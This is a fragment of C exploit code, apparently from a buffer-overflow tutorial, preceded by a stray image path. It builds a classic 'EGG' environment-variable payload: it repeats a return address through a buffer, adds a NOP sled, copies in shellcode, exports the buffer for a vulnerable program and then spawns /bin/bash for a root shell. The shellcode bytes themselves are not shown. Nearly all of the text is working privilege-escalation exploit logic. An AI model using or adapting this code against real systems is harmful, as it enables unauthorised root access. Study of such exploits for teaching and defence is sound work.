 /* just to display some data */
printf("Using the address: %0X\n", retaddr);
printf("The offset is: %0X\n", offset);
printf("The buffer size is: %0x\n", buffsize);
ptr = buff;
addr_ptr = (long *)ptr;

/* copy the return address into the buffer, by word size */
for (i=0; i< buffsize; i+=4)
    *(addr_ptr++) = retaddr;
/* copy half of the buffer with NOP, by byte size */
for (i=0; i < buffsize/2; i++)
    buff[i] = NOP;
/* copy the shellcode after the NOPs, by byte */
ptr = buff + ((buffsize/2) - (strlen(hellcode)/2));
for (i=0; i < strlen(hellcode); i++)
    *(ptr++) = hellcode[i];
/* Terminate the string’s buffer with NULL */
buff[buffsize-1] = '\0';
/* Now that we've got the string built */

/* Copy the "EGG=" string into the buffer, so that we have "EGG=our_string" */
memcpy(buff, "EGG=", 4);
/* Put the buffer, "EGG=our_string", in the environment variable,
as an input for our vulnerable program*/
putenv(buff);
/* run the root shell, after the overflow */
system("/bin/bash");
return 0;